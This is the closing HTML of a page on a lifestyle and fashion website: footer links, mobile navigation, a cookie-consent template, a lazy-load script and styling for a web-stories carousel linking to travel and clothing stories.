					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2024 - Celebzero. All Right Reserved. 			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://celebzero.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://celebzero.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://celebzero.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://celebzero.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/">Automobiles</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-85387662"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="e5d0bd6fef82eaac7050dea0-module" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
			<script type="e5d0bd6fef82eaac7050dea0-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">Your Guide to the Finest Gatwick Airport Hotels</a>
					<a href="https://celebzero.com/web-stories/womens-jumpers/">womens jumpers</a>
					<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable</a>
					<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">Wear Your Style with Lululemon- Top 5 grandad collar shirts</a>
					<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">VRBO Copper Mountain offering the Best Hospitality</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
